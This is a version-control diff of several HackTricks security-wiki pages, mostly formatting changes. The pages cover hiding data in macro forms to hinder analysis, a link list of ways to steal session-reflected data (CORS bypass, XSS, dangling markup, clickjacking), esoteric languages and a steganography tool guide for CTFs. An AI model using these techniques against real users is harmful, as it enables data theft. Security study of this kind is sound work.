### Macro Forms
|
||||
|
||||
Using the **GetObject** function it's possible to obtain data from forms of the macro. This can be used to difficult the analysis. The following is a photo of a macro form used to **hide data inside text boxes** (a text box can be hiding other text boxes):
|
||||
|
||||
.png>)
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||
|
|
@ -46,5 +44,3 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
@ -19,10 +19,10 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
If at some point you find a **web page that presents you sensitive information based on your session**: Maybe it's reflecting cookies, or printing or CC details or any other sensitive information, you may try to steal it.\
|
||||
Here I present you the main ways to can try to achieve it:
|
||||
|
||||
* [**CORS bypass**](../pentesting-web/cors-bypass.md): If you can bypass CORS headers you will be able to steal the information performing Ajax request for a malicious page.
|
||||
* [**XSS**](../pentesting-web/xss-cross-site-scripting/): If you find a XSS vulnerability on the page you may be able to abuse it to steal the information.
|
||||
* [**Danging Markup**](../pentesting-web/dangling-markup-html-scriptless-injection.md): If you cannot inject XSS tags you still may be able to steal the info using other regular HTML tags.
|
||||
* [**Clickjaking**](../pentesting-web/clickjacking.md): If there is no protection against this attack, you may be able to trick the user into sending you the sensitive data (an example [here](https://medium.com/bugbountywriteup/apache-example-servlet-leads-to-61a2720cac20)).
|
||||
* [**CORS bypass**](pentesting-web/cors-bypass.md): If you can bypass CORS headers you will be able to steal the information performing Ajax request for a malicious page.
|
||||
* [**XSS**](pentesting-web/xss-cross-site-scripting/): If you find a XSS vulnerability on the page you may be able to abuse it to steal the information.
|
||||
* [**Danging Markup**](pentesting-web/dangling-markup-html-scriptless-injection.md): If you cannot inject XSS tags you still may be able to steal the info using other regular HTML tags.
|
||||
* [**Clickjaking**](pentesting-web/clickjacking.md): If there is no protection against this attack, you may be able to trick the user into sending you the sensitive data (an example [here](https://medium.com/bugbountywriteup/apache-example-servlet-leads-to-61a2720cac20)).
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -1,4 +1,4 @@
|
|||
|
||||
# Esoteric languages
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -16,10 +16,9 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
[Esolangs Wiki](https://esolangs.org/wiki/Main\_Page)
|
||||
|
||||
[Esolangs Wiki](https://esolangs.org/wiki/Main_Page)
|
||||
|
||||
# Malbolge
|
||||
## Malbolge
|
||||
|
||||
```
|
||||
('&%:9]!~}|z2Vxwv-,POqponl$Hjig%eB@@>}=<M:9wv6WsU2T|nm-,jcL(I&%$#"
|
||||
|
|
@ -28,13 +27,13 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
[http://malbolge.doleczek.pl/](http://malbolge.doleczek.pl)
|
||||
|
||||
# npiet
|
||||
## npiet
|
||||
|
||||
.png>)
|
||||
|
||||
[https://www.bertnase.de/npiet/npiet-execute.php](https://www.bertnase.de/npiet/npiet-execute.php)
|
||||
|
||||
# Rockstar
|
||||
## Rockstar
|
||||
|
||||
```
|
||||
Midnight takes your heart and your soul
|
||||
|
|
@ -67,7 +66,6 @@ Whisper my world
|
|||
|
||||
[https://codewithrockstar.com/](https://codewithrockstar.com)
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||
|
|
@ -83,5 +81,3 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
@ -1,4 +1,4 @@
|
|||
|
||||
# Stego Tricks
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -16,199 +16,196 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
|
||||
**Some info was taken from** [**https://0xrick.github.io/lists/stego/**](https://0xrick.github.io/lists/stego/) **and from** [**https://github.com/DominicBreuker/stego-toolkit**](https://github.com/DominicBreuker/stego-toolkit)
|
||||
|
||||
# Extracting data from all files
|
||||
## Extracting data from all files
|
||||
|
||||
## Binwalk <a id="binwalk"></a>
|
||||
### Binwalk <a href="#binwalk" id="binwalk"></a>
|
||||
|
||||
Binwalk is a tool for searching binary files, like images and audio files, for embedded hidden files and data.
|
||||
It can be installed with `apt`, and the [source](https://github.com/ReFirmLabs/binwalk) can be found on Github.
|
||||
**Useful commands**:
|
||||
`binwalk file` : Displays the embedded data in the given file
|
||||
`binwalk -e file` : Displays and extracts the data from the given file
|
||||
Binwalk is a tool for searching binary files, like images and audio files, for embedded hidden files and data.\
|
||||
It can be installed with `apt`, and the [source](https://github.com/ReFirmLabs/binwalk) can be found on Github.\
|
||||
**Useful commands**:\
|
||||
`binwalk file` : Displays the embedded data in the given file\
|
||||
`binwalk -e file` : Displays and extracts the data from the given file\
|
||||
`binwalk --dd ".*" file` : Displays and extracts the data from the given file
|
||||
|
||||
## Foremost <a id="foremost"></a>
|
||||
### Foremost <a href="#foremost" id="foremost"></a>
|
||||
|
||||
Foremost is a program that recovers files based on their headers, footers, and internal data structures. I find it especially useful when dealing with png images. You can select the files that Foremost will extract by changing the config file in **/etc/foremost.conf.**
|
||||
It can be installed with `apt`, and the [source](https://github.com/korczis/foremost) can be found on Github.
|
||||
**Useful commands:**
|
||||
Foremost is a program that recovers files based on their headers, footers, and internal data structures. I find it especially useful when dealing with png images. You can select the files that Foremost will extract by changing the config file in **/etc/foremost.conf.**\
|
||||
It can be installed with `apt`, and the [source](https://github.com/korczis/foremost) can be found on Github.\
|
||||
**Useful commands:**\
|
||||
`foremost -i file` : extracts data from the given file.
|
||||
|
||||
## Exiftool <a id="exiftool"></a>
|
||||
### Exiftool <a href="#exiftool" id="exiftool"></a>
|
||||
|
||||
Sometimes, important stuff is hidden in the metadata of an image or file; exiftool can be very helpful to view file metadata.
|
||||
You can get it from [here](https://www.sno.phy.queensu.ca/~phil/exiftool/)
|
||||
**Useful commands:**
|
||||
Sometimes, important stuff is hidden in the metadata of an image or file; exiftool can be very helpful to view file metadata.\
|
||||
You can get it from [here](https://www.sno.phy.queensu.ca/\~phil/exiftool/)\
|
||||
**Useful commands:**\
|
||||
`exiftool file` : shows the metadata of the given file
|
||||
|
||||
## Exiv2 <a id="exiv2"></a>
|
||||
### Exiv2 <a href="#exiv2" id="exiv2"></a>
|
||||
|
||||
A tool similar to exiftool.
|
||||
It can be installed with `apt`, and the [source](https://github.com/Exiv2/exiv2) can be found on Github.
|
||||
[Official website](http://www.exiv2.org/)
|
||||
**Useful commands:**
|
||||
A tool similar to exiftool.\
|
||||
It can be installed with `apt`, and the [source](https://github.com/Exiv2/exiv2) can be found on Github.\
|
||||
[Official website](http://www.exiv2.org)\
|
||||
**Useful commands:**\
|
||||
`exiv2 file` : shows the metadata of the given file
|
||||
|
||||
## File
|
||||
### File
|
||||
|
||||
Check out what kind of file you have
|
||||
|
||||
## Strings
|
||||
### Strings
|
||||
|
||||
Extract strings from the file.
|
||||
Useful commands:
|
||||
`strings -n 6 file`: Extract the strings with min length of 6
|
||||
`strings -n 6 file | head -n 20`: Extract first 20 strings with min length of 6
|
||||
`strings -n 6 file | tail -n 20`: Extract last 20 strings with min length of 6
|
||||
`strings -e s -n 6 file`: Extract 7bit strings
|
||||
`strings -e S -n 6 file`: Extract 8bit strings
|
||||
`strings -e l -n 6 file`: Extract 16bit strings \(little-endian\)
|
||||
`strings -e b -n 6 file`: Extract 16bit strings \(big-endian\)
|
||||
`strings -e L -n 6 file`: Extract 32bit strings \(little-endian\)
|
||||
`strings -e B -n 6 file`: Extract 32bit strings \(big-endian\)
|
||||
Extract strings from the file.\
|
||||
Useful commands:\
|
||||
`strings -n 6 file`: Extract the strings with min length of 6\
|
||||
`strings -n 6 file | head -n 20`: Extract first 20 strings with min length of 6\
|
||||
`strings -n 6 file | tail -n 20`: Extract last 20 strings with min length of 6\
|
||||
`strings -e s -n 6 file`: Extract 7bit strings\
|
||||
`strings -e S -n 6 file`: Extract 8bit strings\
|
||||
`strings -e l -n 6 file`: Extract 16bit strings (little-endian)\
|
||||
`strings -e b -n 6 file`: Extract 16bit strings (big-endian)\
|
||||
`strings -e L -n 6 file`: Extract 32bit strings (little-endian)\
|
||||
`strings -e B -n 6 file`: Extract 32bit strings (big-endian)
|
||||
|
||||
## cmp - Comparison
|
||||
### cmp - Comparison
|
||||
|
||||
If you have some **modified** image/audio/video, check if you can **find the exact original one** on the internet, then **compare both** files with:
|
||||
|
||||
```text
|
||||
```
|
||||
cmp original.jpg stego.jpg -b -l
|
||||
```
|
||||
|
||||
# Extracting hidden data in text
|
||||
## Extracting hidden data in text
|
||||
|
||||
## Hidden data in spaces
|
||||
### Hidden data in spaces
|
||||
|
||||
If you find that a **text line** is **bigger** than it should be, then some **hidden information** could be included inside the **spaces** using invisible characters.
|
||||
If you find that a **text line** is **bigger** than it should be, then some **hidden information** could be included inside the **spaces** using invisible characters.\
|
||||
To **extract** the **data**, you can use: [https://www.irongeek.com/i.php?page=security/unicode-steganography-homoglyph-encoder](https://www.irongeek.com/i.php?page=security/unicode-steganography-homoglyph-encoder)
|
||||
|
||||
# Extracting data from images
|
||||
## Extracting data from images
|
||||
|
||||
## identify
|
||||
### identify
|
||||
|
||||
[GraphicMagick](https://imagemagick.org/script/download.php) tool to check what kind of image a file is. Also checks if the image is corrupted.
|
||||
|
||||
```text
|
||||
```
|
||||
./magick identify -verbose stego.jpg
|
||||
```
|
||||
|
||||
If the image is damaged, you may be able to restore it by simply adding a metadata comment to it \(if it's very badly damaged this won't work\):
|
||||
If the image is damaged, you may be able to restore it by simply adding a metadata comment to it (if it's very badly damaged this won't work):
|
||||
|
||||
```bash
|
||||
./magick mogrify -set comment 'Extraneous bytes removed' stego.jpg
|
||||
```
|
||||
|
||||
## Steghide \[JPEG, BMP, WAV, AU\] <a id="steghide"></a>
|
||||
### Steghide \[JPEG, BMP, WAV, AU] <a href="#steghide" id="steghide"></a>
|
||||
|
||||
Steghide is a steganography program that hides data in various kinds of image and audio files. It supports the following file formats : `JPEG, BMP, WAV and AU`. It’s also useful for extracting embedded and encrypted data from other files.
|
||||
It can be installed with `apt`, and the [source](https://github.com/StefanoDeVuono/steghide) can be found on Github.
|
||||
**Useful commands:**
|
||||
`steghide info file` : displays info about whether a file has embedded data or not.
|
||||
`steghide extract -sf file [--passphrase password]` : extracts embedded data from a file \[using a password\]
|
||||
Steghide is a steganography program that hides data in various kinds of image and audio files. It supports the following file formats : `JPEG, BMP, WAV and AU`. It’s also useful for extracting embedded and encrypted data from other files.\
|
||||
It can be installed with `apt`, and the [source](https://github.com/StefanoDeVuono/steghide) can be found on Github.\
|
||||
**Useful commands:**\
|
||||
`steghide info file` : displays info about whether a file has embedded data or not.\
|
||||
`steghide extract -sf file [--passphrase password]` : extracts embedded data from a file \[using a password]
|
||||
|
||||
You can also extract content from steghide using the web: [https://futureboy.us/stegano/decinput.html](https://futureboy.us/stegano/decinput.html)
|
||||
|
||||
**Bruteforcing** Steghide: [stegcracker](https://github.com/Paradoxis/StegCracker.git) `stegcracker <file> [<wordlist>]`
|
||||
|
||||
## Zsteg \[PNG, BMP\] <a id="zsteg"></a>
|
||||
### Zsteg \[PNG, BMP] <a href="#zsteg" id="zsteg"></a>
|
||||
|
||||
zsteg is a tool that can detect hidden data in png and bmp files.
|
||||
To install it : `gem install zsteg`. The source can also be found on [Github](https://github.com/zed-0xff/zsteg)
|
||||
**Useful commands:**
|
||||
`zsteg -a file` : Runs every detection method on the given file
|
||||
`zsteg -E file` : Extracts data with the given payload \(example : zsteg -E b4,bgr,msb,xy name.png\)
|
||||
zsteg is a tool that can detect hidden data in png and bmp files.\
|
||||
To install it : `gem install zsteg`. The source can also be found on [Github](https://github.com/zed-0xff/zsteg)\
|
||||
**Useful commands:**\
|
||||
`zsteg -a file` : Runs every detection method on the given file\
|
||||
`zsteg -E file` : Extracts data with the given payload (example : zsteg -E b4,bgr,msb,xy name.png)
|
||||
|
||||
## stegoVeritas JPG, PNG, GIF, TIFF, BMP
|
||||
### stegoVeritas JPG, PNG, GIF, TIFF, BMP
|
||||
|
||||
Capable of a wide variety of simple and advanced tricks, this tool can check file metadata, create transformed images, brute force LSB, and more. Check out `stegoveritas.py -h` to read about its full capabilities. Execute `stegoveritas.py stego.jpg` to run all checks.
|
||||
|
||||
## Stegsolve
|
||||
### Stegsolve
|
||||
|
||||
Sometimes there is a message or a text hidden in the image itself that, in order to view it, must have color filters applied, or some color levels changed. Although you can do that with something like GIMP or Photoshop, Stegsolve makes it easier. It's a small Java tool that applies many useful color filters on images; In CTF challenges, Stegsolve is often a real timesaver.
|
||||
You can get it from [Github](https://github.com/eugenekolo/sec-tools/tree/master/stego/stegsolve/stegsolve)
|
||||
Sometimes there is a message or a text hidden in the image itself that, in order to view it, must have color filters applied, or some color levels changed. Although you can do that with something like GIMP or Photoshop, Stegsolve makes it easier. It's a small Java tool that applies many useful color filters on images; In CTF challenges, Stegsolve is often a real timesaver.\
|
||||
You can get it from [Github](https://github.com/eugenekolo/sec-tools/tree/master/stego/stegsolve/stegsolve)\
|
||||
To use it, just open the image and click on the `<` `>` buttons.
|
||||
|
||||
## FFT
|
||||
### FFT
|
||||
|
||||
To find hidden content using Fast Fourier T:
|
||||
|
||||
* [http://bigwww.epfl.ch/demo/ip/demos/FFT/](http://bigwww.epfl.ch/demo/ip/demos/FFT/)
|
||||
* [https://www.ejectamenta.com/Fourifier-fullscreen/](https://www.ejectamenta.com/Fourifier-fullscreen/)
|
||||
* [https://github.com/0xcomposure/FFTStegPic](https://github.com/0xcomposure/FFTStegPic)
|
||||
* [https://github.com/0xcomposure/FFTStegPic](https://github.com/0xcomposure/FFTStegPic)
|
||||
* `pip3 install opencv-python`
|
||||
|
||||
## Stegpy \[PNG, BMP, GIF, WebP, WAV\]
|
||||
### Stegpy \[PNG, BMP, GIF, WebP, WAV]
|
||||
|
||||
A program for encoding information in image and audio files through steganography. It can store the data as either plaintext or encrypted.
|
||||
A program for encoding information in image and audio files through steganography. It can store the data as either plaintext or encrypted.\
|
||||
Find it on [Github](https://github.com/dhsdshdhk/stegpy).
|
||||
|
||||
## Pngcheck
|
||||
### Pngcheck
|
||||
|
||||
Get details on a PNG file \(or even find out it's actually something else!\).
|
||||
`apt-get install pngcheck`: Install the tool
|
||||
Get details on a PNG file (or even find out it's actually something else!).\
|
||||
`apt-get install pngcheck`: Install the tool\
|
||||
`pngcheck stego.png` : Obtain info about the PNG
|
||||
|
||||
## Some other image tools worth mentioning
|
||||
### Some other image tools worth mentioning
|
||||
|
||||
* [http://magiceye.ecksdee.co.uk/](http://magiceye.ecksdee.co.uk/)
|
||||
* [http://magiceye.ecksdee.co.uk/](http://magiceye.ecksdee.co.uk)
|
||||
* [https://29a.ch/sandbox/2012/imageerrorlevelanalysis/](https://29a.ch/sandbox/2012/imageerrorlevelanalysis/)
|
||||
|
||||
# Extracting data from audios
|
||||
## Extracting data from audios
|
||||
|
||||
## [Steghide \[JPEG, BMP, WAV, AU\]](stego-tricks.md#steghide) <a id="steghide"></a>
|
||||
### [Steghide \[JPEG, BMP, WAV, AU\]](stego-tricks.md#steghide) <a href="#steghide" id="steghide"></a>
|
||||
|
||||
## [Stegpy \[PNG, BMP, GIF, WebP, WAV\]](stego-tricks.md#stegpy-png-bmp-gif-webp-wav)
|
||||
### [Stegpy \[PNG, BMP, GIF, WebP, WAV\]](stego-tricks.md#stegpy-png-bmp-gif-webp-wav)
|
||||
|
||||
## ffmpeg
|
||||
### ffmpeg
|
||||
|
||||
ffmpeg can be used to check the integrity of audio files, reporting various information about the file, as well as any errors it finds.
|
||||
ffmpeg can be used to check the integrity of audio files, reporting various information about the file, as well as any errors it finds.\
|
||||
`ffmpeg -v info -i stego.mp3 -f null -`
|
||||
|
||||
## Wavsteg \[WAV\] <a id="wavsteg"></a>
|
||||
### Wavsteg \[WAV] <a href="#wavsteg" id="wavsteg"></a>
|
||||
|
||||
WavSteg is a Python3 tool that can hide data, using least significant bit, in wav files. It can also search for, and extract, data from wav files.
|
||||
You can get it from [Github](https://github.com/ragibson/Steganography#WavSteg)
|
||||
Useful commands:
|
||||
`python3 WavSteg.py -r -b 1 -s soundfile -o outputfile` : Extracts to an output file \(taking only 1 lsb\)
|
||||
`python3 WavSteg.py -r -b 2 -s soundfile -o outputfile` : Extracts to an output file \(taking only 2 lsb\)
|
||||
WavSteg is a Python3 tool that can hide data, using least significant bit, in wav files. It can also search for, and extract, data from wav files.\
|
||||
You can get it from [Github](https://github.com/ragibson/Steganography#WavSteg)\
|
||||
Useful commands:\
|
||||
`python3 WavSteg.py -r -b 1 -s soundfile -o outputfile` : Extracts to an output file (taking only 1 lsb)\
|
||||
`python3 WavSteg.py -r -b 2 -s soundfile -o outputfile` : Extracts to an output file (taking only 2 lsb)
|
||||
|
||||
## Deepsound
|
||||
### Deepsound
|
||||
|
||||
Hide, and check for, information encrypted with AES-265 in sound files. Download from [the oficial page](http://jpinsoft.net/deepsound/download.aspx).
|
||||
Hide, and check for, information encrypted with AES-265 in sound files. Download from [the oficial page](http://jpinsoft.net/deepsound/download.aspx).\
|
||||
To search for hidden info, simply run the program and open the sound file. If DeepSound finds any data hidden, you'll need to provide the password to unlock it.
|
||||
|
||||
## Sonic visualizer <a id="sonic-visualizer"></a>
|
||||
### Sonic visualizer <a href="#sonic-visualizer" id="sonic-visualizer"></a>
|
||||
|
||||
Sonic visualizer is a tool for viewing and analyzing the contents of audio files. It can be very helpful when facing audio steganography challenges; you can reveal hidden shapes in audio files that many other tools won't detect.
|
||||
If you're stuck, always check the spectrogram of the audio. [Offical Website](https://www.sonicvisualiser.org/)
|
||||
Sonic visualizer is a tool for viewing and analyzing the contents of audio files. It can be very helpful when facing audio steganography challenges; you can reveal hidden shapes in audio files that many other tools won't detect.\
|
||||
If you're stuck, always check the spectrogram of the audio. [Offical Website](https://www.sonicvisualiser.org)
|
||||
|
||||
## DTMF Tones - Dial tones
|
||||
### DTMF Tones - Dial tones
|
||||
|
||||
* [https://unframework.github.io/dtmf-detect/](https://unframework.github.io/dtmf-detect/)
|
||||
* [http://dialabc.com/sound/detect/index.html](http://dialabc.com/sound/detect/index.html)
|
||||
|
||||
# Other tricks
|
||||
## Other tricks
|
||||
|
||||
## Binary length SQRT - QR Code
|
||||
### Binary length SQRT - QR Code
|
||||
|
||||
If you receive binary data with an SQRT length of an entire number, it could be some kind of QR code:
|
||||
|
||||
```text
|
||||
```
|
||||
import math
|
||||
math.sqrt(2500) #50
|
||||
```
|
||||
|
||||
To convert binary "1"s and "0"s to a proper image: [ https://www.dcode.fr/binary-image](https://github.com/carlospolop/hacktricks/tree/32fa51552498a17d266ff03e62dfd1e2a61dcd10/binary-image/README.md)
|
||||
To read a QR code: [https://online-barcode-reader.inliteresearch.com/](https://online-barcode-reader.inliteresearch.com/)
|
||||
|
||||
## Braile
|
||||
|
||||
[https://www.branah.com/braille-translator](https://www.branah.com/braille-translator%29)
|
||||
To convert binary "1"s and "0"s to a proper image: [https://www.dcode.fr/binary-image](https://github.com/carlospolop/hacktricks/tree/32fa51552498a17d266ff03e62dfd1e2a61dcd10/binary-image/README.md)\
|
||||
To read a QR code: [https://online-barcode-reader.inliteresearch.com/](https://online-barcode-reader.inliteresearch.com)
|
||||
|
||||
### Braile
|
||||
|
||||
[https://www.branah.com/braille-translator](https://www.branah.com/braille-translator\))
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -225,5 +222,3 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
@ -1,4 +1,4 @@
|
|||
|
||||
# TR-069
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -16,9 +16,6 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||
|
|
@ -34,5 +31,3 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
Loading…
Reference in New Issue